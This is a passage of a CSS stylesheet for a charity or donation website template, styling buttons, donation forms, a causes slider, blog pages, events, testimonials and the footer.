  background: #ea2c58;
  color: #fff;
  border: 1px solid #ea2c58;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.main_btn:hover {
  background: transparent;
  color: #ea2c58;
}

.submit_btn {
  line-height: 40px;
  padding: 0px 30px;
  text-align: center;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 14px;
  background: #ea2c58;
  color: #fff;
  border: 1px solid #ea2c58;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  border-radius: 0px;
  display: inline-block;
  width: auto;
}

.submit_btn:hover {
  background: transparent;
  color: #ea2c58;
}

.white_btn {
  border: 1px solid #635e68;
  display: inline-block;
  padding: 0px 30px;
  text-transform: uppercase;
  background: rgba(255, 255, 255, 0.1);
  line-height: 40px;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  font-family: "Poppins", sans-serif;
}

.white_btn:hover {
  color: #fff;
  background: #ea2c58;
  border-color: #ea2c58;
}

.white_bg_btn {
  line-height: 40px;
  display: inline-block;
  padding: 0px 30px;
  text-align: center;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 14px;
  background: #fff;
  color: #222222;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.white_bg_btn:hover {
  background: #ea2c58;
  color: #fff;
}

/* End Main Button Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Donation Box Area css
============================================================================================ */
.donation_area {
  margin-top: -90px;
}

.dontation_item {
  padding: 30px;
}

.dontation_item .media {
  color: #fff;
  vertical-align: middle;
  -ms-flex-item-align: center;
  align-self: center;
}

.dontation_item .media .media-body h4 {
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.dontation_item .media .media-body p {
  margin-bottom: 0px;
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
}

.dontation_item .media .d-flex {
  padding-left: 50px;
  vertical-align: middle;
  -ms-flex-item-align: center;
  align-self: center;
  position: relative;
}

.dontation_item .media .d-flex:before {
  content: "";
  height: 120px;
  width: 1px;
  background: #fff;
  position: absolute;
  left: 28px;
  top: -45px;
}

.dontation_item .media .d-flex h3 {
  font-weight: 500;
  font-size: 18px;
  font-family: "Poppins", sans-serif;
}

.yellow {
  background: #e7c12d;
}

.pink {
  background: #ea2c58;
}

.green {
  background: #91d214;
}

/* End Donation Box Area css
============================================================================================ */
/* Welcome Area css
============================================================================================ */
.welcome_area {
  padding-top: 150px;
}

.welcome_inner .welcome_img {
  background: #eeeeee;
  margin-left: 40px;
  padding-left: 30px;
  padding-right: 30px;
  padding-bottom: 30px;
}

.welcome_inner .welcome_img img {
  margin-top: -30px;
}

.welcome_text h4 {
  color: #222222;
  font-family: "Poppins", sans-serif;
  font-size: 36px;
  margin-bottom: 18px;
}

.welcome_text p {
  max-width: 495px;
  line-height: 24px;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 40px;
}

.wel_item {
  border: 1px solid #eeeeee;
  padding: 30px 25px;
}

.wel_item i {
  font-size: 24px;
  color: #ea2c58;
}

.wel_item h4 {
  font-size: 24px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #222222;
  margin-bottom: 5px;
  margin-top: 10px;
}

.wel_item p {
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  color: #777777;
  margin-bottom: 0px;
}

/* End Welcome Area css
============================================================================================ */
/* Feature Area css
============================================================================================ */
.feature_area {
  background: #04091e;
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 651px;
  z-index: 1;
}

.feature_area .overlay {
  background: url(../img/feature-bg.jpg) no-repeat scroll center center;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 125%;
  bottom: 0;
  z-index: -1;
  opacity: .25;
}

.feature_item {
  text-align: center;
  background: rgba(255, 255, 255, 0.1);
  padding: 50px 37px 35px 37px;
  border: 1px solid #6c6d77;
  color: #fff;
}

.feature_item i {
  font-size: 24px;
  margin-bottom: 25px;
  display: inline-block;
}

.feature_item h4 {
  font-size: 18px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  margin-bottom: 15px;
}

.feature_item p {
  margin-bottom: 0px;
  color: #777777;
}

/* End Feature Area css
============================================================================================ */
/* Donation Form Area css
============================================================================================ */
.donation_f_area {
  overflow: hidden;
}

.dn_left_text .dn_item {
  margin-bottom: 40px;
}

.dn_left_text .dn_item:last-child {
  margin-bottom: 0px;
}

.dn_left_text .dn_item h4 {
  color: #222222;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 16px;
}

.dn_left_text .dn_item p {
  margin-bottom: 0px;
}

.dn_form_area .donation_form .form-group .donate_select {
  width: 100%;
  padding-top: 0px;
  padding-bottom: 0px;
  border-radius: 0px;
  border: 1px solid #eeeeee;
  height: 40px;
  line-height: 38px;
  padding-left: 20px;
  padding-right: 35px;
}

.dn_form_area .donation_form .form-group .donate_select:after {
  content: "\e874";
  font-family: 'Linearicons-Free';
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  border: none;
  width: auto;
  margin-top: -18px;
  color: #999999;
  right: 17px;
}

.dn_form_area .donation_form .form-group .donate_select span {
  font-size: 13px;
  color: #999999;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.dn_form_area .donation_form .form-group .donate_select .list {
  border-radius: 0px;
}

.dn_form_area .donation_form .form-group .donate_select .list li {
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  color: #777777;
}

.dn_form_area .donation_form .form-group input {
  height: 40px;
  border: 1px solid #eeeeee;
  padding: 0px 20px;
  border-radius: 0px;
  font-size: 13px;
  color: #999999;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.dn_form_area .donation_form .form-group input.placeholder {
  font-size: 13px;
  color: #999999;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.dn_form_area .donation_form .form-group input:-moz-placeholder {
  font-size: 13px;
  color: #999999;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.dn_form_area .donation_form .form-group input::-moz-placeholder {
  font-size: 13px;
  color: #999999;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.dn_form_area .donation_form .form-group input::-webkit-input-placeholder {
  font-size: 13px;
  color: #999999;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.dn_form_area .donation_form .form-group textarea {
  height: 120px;
  border: 1px solid #eeeeee;
  padding: 15px 20px;
  border-radius: 0px;
  font-size: 13px;
  color: #999999;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  resize: none;
}

.dn_form_area .donation_form .form-group textarea.placeholder {
  font-size: 13px;
  color: #999999;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.dn_form_area .donation_form .form-group textarea:-moz-placeholder {
  font-size: 13px;
  color: #999999;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.dn_form_area .donation_form .form-group textarea::-moz-placeholder {
  font-size: 13px;
  color: #999999;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.dn_form_area .donation_form .form-group textarea::-webkit-input-placeholder {
  font-size: 13px;
  color: #999999;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.dn_form_area .donation_form .form-group .submit_btn {
  float: right;
}

.master_card {
  text-align: center;
  margin-top: 75px;
}

.master_card span {
  font-size: 14px;
  font-weight: 300;
  color: #777777;
  padding-right: 15px;
}

/* End Donation Form Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Causes Area css
============================================================================================ */
.causes_area {
  background: #f9f9ff;
}

.causes_slider .owl-dots {
  text-align: center;
  margin-top: 80px;
}

.causes_slider .owl-dots .owl-dot {
  height: 14px;
  width: 14px;
  background: #eeeeee;
  display: inline-block;
  margin-right: 7px;
}

.causes_slider .owl-dots .owl-dot:last-child {
  margin-right: 0px;
}

.causes_slider .owl-dots .owl-dot.active {
  background: #ea2c58;
}

.causes_item {
  background: #fff;
}

.causes_item .causes_img {
  position: relative;
}

.causes_item .causes_img .c_parcent {
  position: absolute;
  bottom: 0px;
  width: 100%;
  left: 0px;
  height: 3px;
  background: rgba(255, 255, 255, 0.5);
}

.causes_item .causes_img .c_parcent span {
  width: 70%;
  height: 3px;
  background: #ea2c58;
  position: absolute;
  left: 0px;
  bottom: 0px;
}

.causes_item .causes_img .c_parcent span:before {
  content: "75%";
  position: absolute;
  right: -10px;
  bottom: 0px;
  background: #ea2c58;
  color: #fff;
  padding: 0px 5px;
}

.causes_item .causes_text {
  padding: 30px 35px 40px 30px;
}

.causes_item .causes_text h4 {
  color: #222222;
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 15px;
  cursor: pointer;
}

.causes_item .causes_text h4:hover {
  color: #ea2c58;
}

.causes_item .causes_text p {
  font-size: 14px;
  line-height: 24px;
  color: #777777;
  font-weight: 300;
  margin-bottom: 0px;
}

.causes_item .causes_bottom a {
  width: 50%;
  border: 1px solid #ea2c58;
  text-align: center;
  float: left;
  line-height: 50px;
  background: #ea2c58;
  color: #fff;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 500;
}

.causes_item .causes_bottom a + a {
  border-color: #eeeeee;
  background: #fff;
  font-size: 14px;
  color: #222222;
}

/* End Causes Area css
============================================================================================ */
/*================= latest_blog_area css =============*/
.latest_blog_area {
  background: #f9f9ff;
}

.single-recent-blog-post {
  margin-bottom: 30px;
}

.single-recent-blog-post .thumb {
  overflow: hidden;
}

.single-recent-blog-post .thumb img {
  -webkit-transition: all 0.7s linear;
  -o-transition: all 0.7s linear;
  transition: all 0.7s linear;
}

.single-recent-blog-post .details {
  padding-top: 30px;
}

.single-recent-blog-post .details .sec_h4 {
  line-height: 24px;
  padding: 10px 0px 13px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.single-recent-blog-post .details .sec_h4:hover {
  color: #777777;
}

.single-recent-blog-post .date {
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
}

.single-recent-blog-post:hover img {
  -webkit-transform: scale(1.23) rotate(10deg);
  -ms-transform: scale(1.23) rotate(10deg);
  transform: scale(1.23) rotate(10deg);
}

.tags .tag_btn {
  font-size: 12px;
  font-weight: 500;
  line-height: 20px;
  border: 1px solid #eeeeee;
  display: inline-block;
  padding: 1px 18px;
  text-align: center;
  color: #222222;
}

.tags .tag_btn:before {
  background: #ea2c58;
}

.tags .tag_btn + .tag_btn {
  margin-left: 2px;
}

/*========= blog_categorie_area css ===========*/
.blog_categorie_area {
  background: #f9f9ff;
  padding-top: 80px;
  padding-bottom: 80px;
}

.categories_post {
  position: relative;
  text-align: center;
  cursor: pointer;
}

.categories_post img {
  max-width: 100%;
}

.categories_post .categories_details {
  position: absolute;
  top: 20px;
  left: 20px;
  right: 20px;
  bottom: 20px;
  background: rgba(34, 34, 34, 0.8);
  color: #fff;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.categories_post .categories_details h5 {
  margin-bottom: 0px;
  font-size: 18px;
  line-height: 26px;
  text-transform: uppercase;
  color: #fff;
  position: relative;
}

.categories_post .categories_details p {
  font-weight: 300;
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 0px;
}

.categories_post .categories_details .border_line {
  margin: 10px 0px;
  background: #fff;
  width: 100%;
  height: 1px;
}

.categories_post:hover .categories_details {
  background: rgba(234, 44, 88, 0.85);
}

/*============ blog_left_sidebar css ==============*/
.blog_area {
  background: #f9f9ff;
}

.blog_item {
  margin-bottom: 40px;
}

.blog_info {
  padding-top: 30px;
}

.blog_info .post_tag {
  padding-bottom: 20px;
}

.blog_info .post_tag a {
  font: 300 14px/21px "Poppins", sans-serif;
  color: #222222;
}

.blog_info .post_tag a:hover {
  color: #777777;
}

.blog_info .post_tag a.active {
  color: #ea2c58;
}

.blog_info .blog_meta li a {
  font: 300 14px/20px "Poppins", sans-serif;
  color: #777777;
  vertical-align: middle;
  padding-bottom: 12px;
  display: inline-block;
}

.blog_info .blog_meta li a i {
  color: #222222;
  font-size: 16px;
  font-weight: 600;
  padding-left: 15px;
  line-height: 20px;
  vertical-align: middle;
}

.blog_info .blog_meta li a:hover {
  color: #ea2c58;
}

.blog_post img {
  max-width: 100%;
}

.blog_details {
  padding-top: 20px;
}

.blog_details h2 {
  font-size: 24px;
  line-height: 36px;
  color: #222222;
  font-weight: 600;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.blog_details h2:hover {
  color: #ea2c58;
}

.blog_details p {
  margin-bottom: 26px;
}

.view_btn {
  font-size: 14px;
  line-height: 36px;
  display: inline-block;
  color: #222222;
  font-weight: 500;
  padding: 0px 30px;
  background: #fff;
}

.blog_right_sidebar {
  border: 1px solid #eeeeee;
  padding: 30px;
}

.blog_right_sidebar .widget_title {
  font-size: 18px;
  line-height: 25px;
  background: #ea2c58;
  text-align: center;
  color: #fff;
  padding: 8px 0px;
  margin-bottom: 30px;
}

.blog_right_sidebar .search_widget .input-group .form-control {
  font-size: 14px;
  line-height: 29px;
  border: 0px;
  width: 100%;
  font-weight: 300;
  color: #fff;
  padding-left: 20px;
  border-radius: 45px;
  z-index: 0;
  background: #ea2c58;
}

.blog_right_sidebar .search_widget .input-group .form-control.placeholder {
  color: #fff;
}

.blog_right_sidebar .search_widget .input-group .form-control:-moz-placeholder {
  color: #fff;
}

.blog_right_sidebar .search_widget .input-group .form-control::-moz-placeholder {
  color: #fff;
}

.blog_right_sidebar .search_widget .input-group .form-control::-webkit-input-placeholder {
  color: #fff;
}

.blog_right_sidebar .search_widget .input-group .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.blog_right_sidebar .search_widget .input-group .btn-default {
  position: absolute;
  right: 20px;
  background: transparent;
  border: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
  color: #fff;
  padding: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}

.blog_right_sidebar .author_widget {
  text-align: center;
}

.blog_right_sidebar .author_widget h4 {
  font-size: 18px;
  line-height: 20px;
  color: #222222;
  margin-bottom: 5px;
  margin-top: 30px;
}

.blog_right_sidebar .author_widget p {
  margin-bottom: 0px;
}

.blog_right_sidebar .author_widget .social_icon {
  padding: 7px 0px 15px;
}

.blog_right_sidebar .author_widget .social_icon a {
  font-size: 14px;
  color: #222222;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.blog_right_sidebar .author_widget .social_icon a + a {
  margin-left: 20px;
}

.blog_right_sidebar .author_widget .social_icon a:hover {
  color: #ea2c58;
}

.blog_right_sidebar .popular_post_widget .post_item .media-body {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-item-align: center;
  align-self: center;
  padding-left: 20px;
}

.blog_right_sidebar .popular_post_widget .post_item .media-body h3 {
  font-size: 14px;
  line-height: 20px;
  color: #222222;
  margin-bottom: 4px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.blog_right_sidebar .popular_post_widget .post_item .media-body h3:hover {
  color: #ea2c58;
}

.blog_right_sidebar .popular_post_widget .post_item .media-body p {
  font-size: 12px;
  line-height: 21px;
  margin-bottom: 0px;
}

.blog_right_sidebar .popular_post_widget .post_item + .post_item {
  margin-top: 20px;
}

.blog_right_sidebar .post_category_widget .cat-list li {
  border-bottom: 2px dotted #eee;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  padding-bottom: 12px;
}

.blog_right_sidebar .post_category_widget .cat-list li a {
  font-size: 14px;
  line-height: 20px;
  color: #777;
}

.blog_right_sidebar .post_category_widget .cat-list li a p {
  margin-bottom: 0px;
}

.blog_right_sidebar .post_category_widget .cat-list li + li {
  padding-top: 15px;
}

.blog_right_sidebar .post_category_widget .cat-list li:hover {
  border-color: #ea2c58;
}

.blog_right_sidebar .post_category_widget .cat-list li:hover a {
  color: #ea2c58;
}

.blog_right_sidebar .newsletter_widget {
  text-align: center;
}

.blog_right_sidebar .newsletter_widget .form-group {
  margin-bottom: 8px;
}

.blog_right_sidebar .newsletter_widget .input-group-prepend {
  margin-right: -1px;
}

.blog_right_sidebar .newsletter_widget .input-group-text {
  background: #fff;
  border-radius: 0px;
  vertical-align: top;
  font-size: 12px;
  line-height: 36px;
  padding: 0px 0px 0px 15px;
  border: 1px solid #eeeeee;
  border-right: 0px;
}

.blog_right_sidebar .newsletter_widget .form-control {
  font-size: 12px;
  line-height: 24px;
  color: #cccccc;
  border: 1px solid #eeeeee;
  border-left: 0px;
  border-radius: 0px;
}

.blog_right_sidebar .newsletter_widget .form-control.placeholder {
  color: #cccccc;
}

.blog_right_sidebar .newsletter_widget .form-control:-moz-placeholder {
  color: #cccccc;
}

.blog_right_sidebar .newsletter_widget .form-control::-moz-placeholder {
  color: #cccccc;
}

.blog_right_sidebar .newsletter_widget .form-control::-webkit-input-placeholder {
  color: #cccccc;
}

.blog_right_sidebar .newsletter_widget .form-control:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.blog_right_sidebar .newsletter_widget .bbtns {
  background: #ea2c58;
  color: #fff;
  font-size: 12px;
  line-height: 38px;
  display: inline-block;
  font-weight: 500;
  padding: 0px 24px 0px 24px;
  border-radius: 0;
}

.blog_right_sidebar .newsletter_widget .text-bottom {
  font-size: 12px;
}

.blog_right_sidebar .tag_cloud_widget ul li {
  display: inline-block;
}

.blog_right_sidebar .tag_cloud_widget ul li a {
  display: inline-block;
  border: 1px solid #eee;
  background: #fff;
  padding: 0px 13px;
  margin-bottom: 8px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #222222;
  font-size: 12px;
}

.blog_right_sidebar .tag_cloud_widget ul li a:hover {
  background: #ea2c58;
  color: #fff;
}

.blog_right_sidebar .br {
  width: 100%;
  height: 1px;
  background: #eeeeee;
  margin: 30px 0px;
}

.blog-pagination {
  padding-top: 25px;
  padding-bottom: 95px;
}

.blog-pagination .page-link {
  border-radius: 0;
}

.blog-pagination .page-item {
  border: none;
}

.page-link {
  background: transparent;
  font-weight: 400;
}

.blog-pagination .page-item.active .page-link {
  background-color: #ea2c58;
  border-color: transparent;
  color: #fff;
}

.blog-pagination .page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #8a8a8a;
  border: none;
}

.blog-pagination .page-link .lnr {
  font-weight: 600;
}

.blog-pagination .page-item:last-child .page-link,
.blog-pagination .page-item:first-child .page-link {
  border-radius: 0;
}

.blog-pagination .page-link:hover {
  color: #fff;
  text-decoration: none;
  background-color: #ea2c58;
  border-color: #eee;
}

/*============ Start Blog Single Styles  =============*/
.single-post-area .social-links {
  padding-top: 10px;
}

.single-post-area .social-links li {
  display: inline-block;
  margin-bottom: 10px;
}

.single-post-area .social-links li a {
  color: #cccccc;
  padding: 7px;
  font-size: 14px;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.single-post-area .social-links li a:hover {
  color: #222222;
}

.single-post-area .blog_details {
  padding-top: 26px;
}

.single-post-area .blog_details p {
  margin-bottom: 10px;
}

.single-post-area .quotes {
  margin-top: 20px;
  margin-bottom: 30px;
  padding: 24px 35px 24px 30px;
  background-color: white;
  -webkit-box-shadow: -20.84px 21.58px 30px 0px rgba(176, 176, 176, 0.1);
  box-shadow: -20.84px 21.58px 30px 0px rgba(176, 176, 176, 0.1);
  font-size: 14px;
  line-height: 24px;
  color: #777;
  font-style: italic;
}

.single-post-area .arrow {
  position: absolute;
}

.single-post-area .arrow .lnr {
  font-size: 20px;
  font-weight: 600;
}

.single-post-area .thumb .overlay-bg {
  background: rgba(0, 0, 0, 0.8);
}

.single-post-area .navigation-area {
  border-top: 1px solid #eee;
  padding-top: 30px;
  margin-top: 60px;
}

.single-post-area .navigation-area p {
  margin-bottom: 0px;
}

.single-post-area .navigation-area h4 {
  font-size: 18px;
  line-height: 25px;
  color: #222222;
  font-weight: 600;
}

.single-post-area .navigation-area .nav-left {
  text-align: left;
}

.single-post-area .navigation-area .nav-left .thumb {
  margin-right: 20px;
  background: #000;
}

.single-post-area .navigation-area .nav-left .thumb img {
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.single-post-area .navigation-area .nav-left .lnr {
  margin-left: 20px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.single-post-area .navigation-area .nav-left:hover .lnr {
  opacity: 1;
}

.single-post-area .navigation-area .nav-left:hover .thumb img {
  opacity: .5;
}

@media (max-width: 767px) {
  .single-post-area .navigation-area .nav-left {
    margin-bottom: 30px;
  }
}

.single-post-area .navigation-area .nav-right {
  text-align: right;
}

.single-post-area .navigation-area .nav-right .thumb {
  margin-left: 20px;
  background: #000;
}

.single-post-area .navigation-area .nav-right .thumb img {
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.single-post-area .navigation-area .nav-right .lnr {
  margin-right: 20px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.single-post-area .navigation-area .nav-right:hover .lnr {
  opacity: 1;
}

.single-post-area .navigation-area .nav-right:hover .thumb img {
  opacity: .5;
}

@media (max-width: 991px) {
  .single-post-area .sidebar-widgets {
    padding-bottom: 0px;
  }
}

.comments-area {
  background: #fafaff;
  border: 1px solid #eee;
  padding: 50px 30px;
  margin-top: 50px;
}

@media (max-width: 414px) {
  .comments-area {
    padding: 50px 8px;
  }
}

.comments-area h4 {
  text-align: center;
  margin-bottom: 50px;
  color: #222222;
  font-size: 18px;
}

.comments-area h5 {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 0px;
}

.comments-area a {
  color: #222222;
}

.comments-area .comment-list {
  padding-bottom: 48px;
}

.comments-area .comment-list:last-child {
  padding-bottom: 0px;
}

.comments-area .comment-list.left-padding {
  padding-left: 25px;
}

@media (max-width: 413px) {
  .comments-area .comment-list .single-comment h5 {
    font-size: 12px;
  }
  .comments-area .comment-list .single-comment .date {
    font-size: 11px;
  }
  .comments-area .comment-list .single-comment .comment {
    font-size: 10px;
  }
}

.comments-area .thumb {
  margin-right: 20px;
}

.comments-area .date {
  font-size: 13px;
  color: #cccccc;
  margin-bottom: 13px;
}

.comments-area .comment {
  color: #777777;
  margin-bottom: 0px;
}

.comments-area .btn-reply {
  background-color: #fff;
  color: #222222;
  border: 1px solid #eee;
  padding: 2px 18px;
  font-size: 12px;
  display: block;
  font-weight: 600;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.comments-area .btn-reply:hover {
  background-color: #ea2c58;
  color: #fff;
}

.comment-form {
  background: #fafaff;
  text-align: center;
  border: 1px solid #eee;
  padding: 47px 30px 43px;
  margin-top: 50px;
  margin-bottom: 40px;
}

.comment-form h4 {
  text-align: center;
  margin-bottom: 50px;
  font-size: 18px;
  line-height: 22px;
  color: #222222;
}

.comment-form .name {
  padding-left: 0px;
}

@media (max-width: 767px) {
  .comment-form .name {
    padding-right: 0px;
    margin-bottom: 1rem;
  }
}

.comment-form .email {
  padding-right: 0px;
}

@media (max-width: 991px) {
  .comment-form .email {
    padding-left: 0px;
  }
}

.comment-form .form-control {
  padding: 8px 20px;
  background: #fff;
  border: none;
  border-radius: 0px;
  width: 100%;
  font-size: 14px;
  color: #777777;
  border: 1px solid transparent;
}

.comment-form .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #eee;
}

.comment-form textarea.form-control {
  height: 140px;
  resize: none;
}

.comment-form ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-size: 13px;
  color: #777;
}

.comment-form ::-moz-placeholder {
  /* Firefox 19+ */
  font-size: 13px;
  color: #777;
}

.comment-form :-ms-input-placeholder {
  /* IE 10+ */
  font-size: 13px;
  color: #777;
}

.comment-form :-moz-placeholder {
  /* Firefox 18- */
  font-size: 13px;
  color: #777;
}

/*============ End Blog Single Styles  =============*/
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Event Area css
============================================================================================ */
.event_slider .owl-dots {
  text-align: center;
  margin-top: 80px;
}

.event_slider .owl-dots .owl-dot {
  height: 14px;
  width: 14px;
  background: #eeeeee;
  display: inline-block;
  margin-right: 7px;
}

.event_slider .owl-dots .owl-dot:last-child {
  margin-right: 0px;
}

.event_slider .owl-dots .owl-dot.active {
  background: #ea2c58;
}

.event_item .media .d-flex {
  padding-right: 30px;
}

.event_item .media .media-body {
  vertical-align: middle;
  -ms-flex-item-align: center;
  align-self: center;
}

.event_item .media .media-body a {
  font-size: 12px;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  color: #777777;
  margin-bottom: 10px;
  display: block;
}

.event_item .media .media-body a:hover {
  color: #ea2c58;
}

.event_item .media .media-body h4 {
  color: #222222;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 18px;
  padding-right: 50px;
  line-height: 24px;
  margin-bottom: 15px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.event_item .media .media-body h4:hover {
  color: #ea2c58;
}

.event_item .media .media-body p {
  margin-bottom: 0px;
}

.event_main_area .event_main_inner {
  margin-bottom: -30px;
}

.event_main_area .event_main_inner .col-lg-6 {
  margin-bottom: 30px;
}

/* End Event Area css
============================================================================================ */
/* Event Details Area css
============================================================================================ */
.event_d_inner {
  max-width: 750px;
  margin: auto;
}

.event_d_inner .event_text_inner {
  margin-top: 35px;
}

.event_d_inner .left_text .list li a {
  font-size: 14px;
  line-height: 30px;
  font-family: "Poppins", sans-serif;
  color: #777777;
}

.event_d_inner .left_text .list li a i {
  padding-right: 8px;
  color: #222222;
}

.event_d_inner .right_text {
  padding-left: 15px;
}

.event_d_inner .right_text h4 {
  color: #222222;
  font-family: "Poppins", sans-serif;
  margin-bottom: 15px;
  font-size: 24px;
}

.event_d_inner .right_text p {
  margin-bottom: 0px;
}

/* End Event Details Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Testimonials Area css
============================================================================================ */
.testimonials_area {
  background: #f9f9ff;
}

.testimonials_inner .testi_left_text {
  max-width: 320px;
  margin-top: 105px;
}

.testimonials_inner .testi_left_text h4 {
  font-size: 36px;
  color: #222222;
  font-weight: 600;
  padding-right: 20px;
  margin-bottom: 20px;
}

.testimonials_inner .testi_left_text p {
  color: #777777;
  line-height: 24px;
  font-size: 14px;
}

.testi_slider .owl-dots {
  text-align: center;
  margin-top: 80px;
}

.testi_slider .owl-dots .owl-dot {
  height: 14px;
  width: 14px;
  background: #eeeeee;
  display: inline-block;
  margin-right: 7px;
}

.testi_slider .owl-dots .owl-dot:last-child {
  margin-right: 0px;
}

.testi_slider .owl-dots .owl-dot.active {
  background: #ea2c58;
}

.testi_item {
  background: #fff;
  text-align: center;
  padding: 50px 30px;
}

.testi_item img {
  width: auto !important;
  margin: auto;
  margin-bottom: 30px;
}

.testi_item p {
  line-height: 24px;
  color: #777777;
  font-family: "Poppins", sans-serif;
  margin-bottom: 30px;
}

.testi_item h4 {
  font-size: 18px;
  color: #222222;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  margin-bottom: 5px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.testi_item h4:hover {
  color: #ea2c58;
}

.testi_item h6 {
  line-height: 24px;
  color: #777777;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 300;
}

/* End Testimonials Area css
============================================================================================ */
/* Clients Logo Area css
============================================================================================ */
.clients_logo_area {
  padding: 115px 0px;
}

.clients_logo_area .clients_slider .item {
  text-align: center;
}

.clients_logo_area .clients_slider .item img {
  width: auto;
  text-align: center;
  display: block;
  margin: auto;
  line-height: 70px;
  opacity: .5;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.clients_logo_area .clients_slider .item:hover img {
  opacity: 1;
}

/* End Clients Logo Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/*============== footer-area css ===============*/
.footer-area {
  background: #04091e;
  padding: 145px 0px;
}

.single-footer-widget p {
  margin-bottom: 0px;
}

.single-footer-widget ul li a {
  line-height: 25px;
  display: inline-block;
  color: #777;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
